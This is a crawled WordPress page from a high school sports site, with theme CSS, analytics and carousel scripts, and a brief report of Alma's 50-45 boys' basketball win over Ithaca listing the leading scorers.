    display: inline-block;
    width: 100%;
    color: #2D2D85;
}

.page-id-24 .custom_row.row .col-md-3 a img.img-responsive {
    width: 100%;
}

.page-id-24 .custom_container .custom_row.row {
    display: flex;
    flex-wrap: wrap;
}

.slick-initialized .article-header.slick-slide {
    display: flex;
    width: 100% !important;
}

.article-header {
    height: 400px;
    position: relative;
}

.article-header img {
    width: 100%;
    height: 400px;
    object-fit: cover;
}

.article-header h2 {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    text-align: center;
    bottom: 0;
    margin: auto;
    height: 40px;
    color: #fff;
}

.valumes_box {
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
    padding: 10px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 30px;
}

.valumes_box h4 {
    font-size: 16px;
    height: 50px;
    display: flex;
    align-items: center;
}

.school-taxonomy-gallery {
    display: flex;
    flex-wrap: wrap;
    padding: 60px 0;
}

.school-taxonomy-gallery .articles_img_taxonomy_school {
    max-width: 24%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    flex: 0 0 24%;
    margin-right: 10px;
    margin-bottom: 30px;
}

.school-taxonomy-gallery .articles_img_taxonomy_school {
    max-width: 24%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    flex: 0 0 24%;
}

.school-taxonomy-gallery .articles_img_taxonomy_school .articles_img_taxonomy {
    max-width: 100%;
    flex: 0 0 100%;
}

.school-taxonomy-gallery .articles_img_taxonomy_school .articles_img_taxonomy a {
    display: block;
    width: 100%;
}

.school-taxonomy-gallery .articles_img_taxonomy_school .articles_img_taxonomy a img {
    width: 100%;
    height: 350px;
    object-fit: cover;
}

.articles_img_taxonomy_school .read_more a {
    color: #BF2026;
    font-family: "Roboto", Sans-serif;
    font-size: 16px;
    font-weight: 500;
}

html body .wpautoterms-footer {
    z-index: 99;
    display: none;
}

.school-taxonomy-article {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #ddd;
}

.school-taxonomy-article:last-child {
    border-bottom: 0;
}

.school-taxonomy-article a {
    color: #55595C;
}

.school-taxonomy-article a:hover {
    color: #c36;
}

.school-taxonomy-article a h3 {
    font-size: 24px;
}

.school-taxonomy-article .read_more a {
    background: #2D2D85;
    color: #fff;
    padding: 8px 10px;
    font-size: 14px;
}

.woocommerce-account .woocommerce-MyAccount-content a .woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table a {
    color: #2D2D85;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table a {
    color: #2D2D85;
}

.taxonomy-row {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}

.taxonomy-row .taxonomy-col .articles_img {
    width: 100%;
}

.taxonomy-row .taxonomy-col .articles_img img {
    height: 150px;
}

.taxonomy-row .taxonomy-col {
    max-width: 23%;
    flex: 0 0 23%;
    margin-bottom: 30px;
    text-align: center;
    margin-right: 1.5%;
}

.taxonomy-row .taxonomy-col a {
    clear: both;
    display: block;
}

a.woocommerce-button.button.view {
    color: white;
}

.page-header,
.admin-bar .page-header {
    margin-bottom: 30px;
}

main.articles.type-articles.status-publish {
    max-width: 1120px;
}

.single_pages .taxonomy-row .taxonomy-col h4 {
    font-size: 18px;
    text-align: left;
    color: #54595f;
    font-weight: 700;
    margin-bottom: 0;
}

.single_pages .taxonomy-row .taxonomy-col h5 {
    color: #adadad;
    font-size: 12px;
    text-align: left;
    margin-top: 0;
}

.single_pages .taxonomy-row .taxonomy-col a {
    color: #61ce70;
    text-align: left;
    font-size: 12px;
    font-weight: 700;
}

main.galleries.type-galleries {
    max-width: 1120px;
}

.archive.tax-article_category a.rh-cat-label-title {
    margin-bottom: 0;
}

.archive.tax-article_category #rh_woo_layout_inimage .mb20.font120.rh_opacity_5 {
    margin: 0 !important;
}

.archive.tax-article_category #rh_woo_layout_inimage .meta.post-meta.mb20.flowhidden {
    margin-bottom: 0 !important;
}

.archive.tax-article_category #rh_woo_layout_inimage>.rh-container>.pt20.clearfix.pb10 {
    padding: 20px 0 !important;
}

.return-to-shop {
    display: none;
}

.elementor-pagination {
    margin: 50px auto;
    display: inline-block;
    box-sizing: border-box;
    text-align: center;
    width: 100%;
}

.elementor-pagination .page-numbers {
    margin-bottom: 5px;
    display: inline-block;
    width: 40px;
    padding: 8px 0;
}

.category_list_section3 h3 {
    font-size: 16px;
    margin-bottom: 0;
}

.category_list_section3 .articles_content a {
    color: #2d2d85;
}

.category_list_section3 .articles_content .read_more a {
    color: #fff;
    background: #2d2d85;
    font-size: 14px;
    padding: 8px 12px;
    display: table;
}

.category_list_section3 .articles_content_sec {
    margin-bottom: 40px;
}

.search.search-results .category_list_section3 .articles_content_sec {
    border-bottom: 1px solid #ccc;
    padding-bottom: 30px;
    margin-bottom: 30px;
}

main.galleries.type-galleries {
    width: 90%;
}

.archive.tax-sports .banner-sports-article {
    width: 100%;
}

.archive.tax-sports .page-content {
    margin-bottom: 30px;
}

.single-articles .page-content {
    margin-bottom: 40px;
}

.page-id-2 .vehicle-detail-banner.banner-content>.article-header>img {
    display: none;
}

.page-id-2 .vehicle-detail-banner.banner-content>.article-header {
    background-image: url('/wp-content/uploads/2022/02/008.jpg');
    background-size: cover;
}

.elementor-widget-container>.category_list_section3>h3>a {
    font-size: 28px;
    position: relative;
    padding-bottom: 19px;
    display: inline-block;
}

.elementor-widget-container>.category_list_section3>h3>a::before {
    position: absolute;
    content: '(Click Here)';
    display: inline-block;
    left: 50%;
    bottom: 2px;
    font-size: 12px;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    white-space: nowrap;
}

.elementor-widget-container>.category_list_section3>.category_list_section>.articles_section>.cls_title>a>h2 {
    padding: 0 0 17px;
    position: relative;
}

.elementor-widget-container>.category_list_section3>.category_list_section>.articles_section>.cls_title>a>h2::before {
    position: absolute;
    content: '(Click Here)';
    display: inline-block;
    left: 0;
    bottom: 2px;
    font-size: 12px;
    white-space: nowrap;
}

.theme-button {
    margin: 20px 50px 10px;
    background-color: #bf2026;
}

.article-theme-button {
    margin: 0px 0px 20px;
    background-color: #bf2026;
}

.theme-button:hover,
.article-theme-button:hover {
    opacity: 0.80;
}

.theme-button-wrap {
    display: none;
}

.single-articles .theme-button-wrap {
    display: block;
}

@media (max-width: 991px) {
    .taxonomy-row .taxonomy-col {
        max-width: 48%;
        flex: 0 0 48%;
    }
    .volumes_section .custom_row.row>.col-md-3 {
        width: 50% !important;
    }
    .captionTransbox #captionTop {
        font-size: 50px;
    }
}

@media (max-width: 767px) {
    .inline.list-inline {
        width: 90%;
    }
    .inline.list-inline .col-md-12 .col-md-6 {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item .col-md-12,
    .page-id-19041 .elementor-grid {
        display: flex;
        flex-wrap: wrap;
    }
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link img,
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item .col-md-12,
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link {
        width: 100%;
    }
    .captionTransbox #captionTop {
        font-size: 30px;
    }
    .elementor-widget-container>.category_list_section3>h3>a {
        font-size: 22px;
    }
    .single-galleries #lg-container-1 #lg-outer-1 .lg-sub-html>a {
        background: #bf2026;
        width: 100%;
        display: inline-block;
        padding: 11px 10px;
        margin-bottom: 20px;
        border-radius: 5px;
        text-decoration: none;
    }
    .single-galleries #lg-container-1 #lg-outer-1 .lg-sub-html>a:hover,
    .single-galleries #lg-container-1 #lg-outer-1 .lg-sub-html>a:focus {
        background: #bf2026;
        opacity: 0.80;
        text-decoration: none;
    }
}

@media (max-width: 640px) {
    .taxonomy-row .taxonomy-col {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .category_list_section {
        flex-wrap: wrap;
    }
    .category_list_section .articles_section {
        width: 100%;
        max-width: 100%;
        padding-left: 0;
    }
    .articles_section .articles_content,
    .articles_section .articles_img {
        flex: 0 0 100%;
        max-width: 100%;
    }
    .category_list_section .articles_section.border-left {
        border-right: 0;
        padding-right: 0;
    }
    nav.sw-pagination .page-numbers {
        width: 40px;
        text-align: center;
        margin-bottom: 5px;
        padding: 8px 0;
    }
    nav.sw-pagination {
        text-align: center;
    }
    .elementor-pagination {
        margin: 50px auto;
        display: inline-block;
        box-sizing: border-box;
        text-align: center;
        width: 100%;
    }
    .elementor-pagination .page-numbers {
        margin-bottom: 5px;
        display: inline-block;
        width: 40px;
        padding: 8px 0;
    }
    nav.sw-pagination .prev.page-numbers,
    nav.sw-pagination .next.page-numbers {
        width: auto;
        padding: 8px;
    }
    .inline.list-inline .col-md-12 .col-md-4 {
        max-width: 100%;
        flex: 0 0 100%;
        margin-right: 30px;
    }
    .inline.list-inline .col-md-12 .col-md-4 img {
        width: 100%;
    }
    .volumes_section .custom_row.row>.col-md-3 {
        width: 100% !important;
    }
    .newsletter_section form input[type="email"],
    input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.contact-form-last-name,
    input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.contact-form-name {
        width: 100% !important;
        min-width: 100% !important;
    }
}

@media (max-width: 479px) {
    .theme-button {
        margin: 30px auto 20px;
        max-width: 160px;
        display: block;
        width: 100%;
    }
}

.paypal-buttons,
#zoid-paypal-buttons-uid_961b8882e7_mtq6mje6nty {
    width: 100% !important;
}

.paypal-button-container {
    min-width: 500px;
    max-width: 100%;
}

#ppc-button {
    text-align: center;
    width: 100%;
}		</style>
		</head>
<body class="wp-singular articles-template-default single single-articles postid-21641 wp-custom-logo wp-theme-hello-elementor wp-child-theme-helloelementorchildtheme">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-K2HD74Z
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://highschoolsportsscene.com/" class="custom-logo-link" rel="home"><img width="278" height="67" src="https://highschoolsportsscene.com/wp-content/uploads/2021/10/sports_scene_logo.png" class="custom-logo" alt="High School Sports Scene" decoding="async" /></a>	</div>

	</header>

<main class="site-main post-21641 articles type-articles status-publish hentry sports-boys-basketball schools-alma-panthers schools-ithaca-yellowjackets" role="main">
			<header class="page-header">
			<h1 class="entry-title">Alma boys defeat Ithaca</h1>		</header>
		<div class="page-content">
		<p>Ithaca 45 (6-4) @ Alma 50 (5-3)</p>
<p>Alma&#8217;s offense and defense was clicking in the first half as they built a 47 to 20 lead on the Yellowjackets after the first two quarters. The Panthers would lead by as many as 30 in the second half as three players scored double figures for Alma with just three quarters of action Starters Michael Howey (16 points), Sam Rosales (12 points), and  Jacoby Dunlap (10 points) led the way for the Panthers.</p>
<p>Alma Leading scorers:<br />
Michael Howey: 16 points<br />
Jacoby Dunlap: 10 points<br />
Sam Rosales: 12 points</p>
<p>Bronson Bupp led Ithaca with 15 points.</p>
<p>Alma returns to action on Friday, January 20th, on the road, as they travel to Frankenmuth</p>
        <div class="theme-button-wrap">
            <a href="/article" class="elementor-button-link elementor-button elementor-size-sm article-theme-button">
                <span class="elementor-button-content-wrapper">
                    <span class="elementor-button-icon elementor-align-icon-left">
				        <i aria-hidden="true" class="fas fa-arrow-left"></i>
                    </span>
                    <span class="elementor-button-text">Back</span>
		        </span>
            </a>
        </div>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
			<nav class="site-navigation" role="navigation">
			<div class="menu-copyright-nav-container"><ul id="menu-copyright-nav" class="menu"><li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2080"><a rel="privacy-policy" href="https://highschoolsportsscene.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079"><a href="https://highschoolsportsscene.com/terms-of-service/">Terms of Service</a></li>
</ul></div>		</nav>
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/helloelementorchildtheme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>

  document.onkeydown = function(e) {
    if(e.keyCode == 123) {
     return false;
    }
    if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
     return false;
    }
    if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
     return false;
    }
    if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
     return false;
    }

    if(e.ctrlKey && e.shiftKey && e.keyCode == 'C'.charCodeAt(0)){
     return false;
    }      
 }

</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://highschoolsportsscene.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://highschoolsportsscene.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(document).ready(function($){
$("#formbtun").click(function(){
  $('html,body').animate({
    scrollTop: $("#secondform").offset().top-150},'slow');
});

$('.gallery-responsive').slick({
  dots: false,
  autoplay: true,
    autoplaySpeed: 1000,
  infinite: true,
  arrows: true,
  speed: 300,
  slidesToShow: 5,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1,
        infinite: true,
        dots: false
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});


	   
$('.slider-for').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    fade: true,
    asNavFor: '.slider-nav'
});
$('.slider-nav').slick({
    slidesToShow: 2,
    slidesToScroll: 1,
    vertical:true,
    asNavFor: '.slider-for',
    dots: false,
    arrows:false,
    focusOnSelect: true,
    verticalSwiping:true,
    responsive: [
    {
        breakpoint: 992,
        settings: {
          vertical: false,
        }
    },
    {
      breakpoint: 768,
      settings: {
        vertical: false,
      }
    },
    {
      breakpoint: 580,
      settings: {
        vertical: false,
        slidesToShow: 3,
      }
    },
    {
      breakpoint: 380,
      settings: {
        vertical: false,
        slidesToShow: 2,
      }
    }
    ]
});

jQuery(".page-id-289 .product-name").find('a').attr("href","https://highschoolsportsscene.com/my-account/downloads/");
	});
			
</script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css" integrity="sha512-17EgCFERpgZKcm0j0fEq1YCJuyAWdz9KUtv1EjVuaOz8pDnh/0nZxmU6BBXwaaxqoi9PQXnRWqlcDB027hgv9A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/jquery.slick/1.4.1/slick.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js" integrity="sha512-XtmMtDEcNz2j7ekrtHvOVR4iwwaD6o/FUJe6+Zq+HgcCsk3kj4uSQQR8weQ2QVj1o0Pk6PwYLohm206ZzNfubg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/style.css?ver=1.0.0
body_size: 422
content:
/* 
Theme Name:		 Hello Elementor Child Theme
Theme URI:		 http://www.websitebundles.com/
Description:	 Theme by Site <a href=\"http://childthemegenerator.com/\">http://childthemegenerator.com/</a>
Author:			 WebsiteBundles
Author URI:		 http://childthemegenerator.com/
Template:		 hello-elementor
Version:		 1.0.0
Text Domain:	 Hello-Elementor-child
-------------------------------------------------------------- */ 

/* =Theme customization starts here
------------------------------------------------------- */

span.gb-icon svg#Capa_1 {
    width: 42px;
    height: 42px;
    margin: 0 auto;
    display: block;
}

.slick-initialized .slick-slide iframe{ position: static !important;}

.latest-news article {
    border-bottom: 1px solid #ddd;
}
.lg-download
{
    display: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1203320508&t=pageview&_s=1&dl=https%3A%2F%2Fhighschoolsportsscene.com%2Farticles%2Falma-boys-defeat-ithaca%2F&ul=en-us%40posix&dt=Alma%20boys%20defeat%20Ithaca%20%E2%80%93%20High%20School%20Sports%20Scene&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=396342518&gjid=1596307485&cid=1007848375.1767632881&tid=UA-68182156-67&_gid=629159537.1767632881&_r=1&_slc=1&gtm=45He5ca1n81K2HD74Zv812586693za200zd812586693&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115583767~115938465~115938469~116184927~116184929~116251938~116251940~116744866&z=1072261902
body_size: -454
content:
2,cG-TZZ6DDZMXT